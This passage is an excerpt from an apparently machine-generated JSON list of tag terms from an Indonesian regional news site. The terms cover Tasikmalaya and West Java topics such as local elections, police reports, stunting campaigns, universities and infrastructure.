Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga 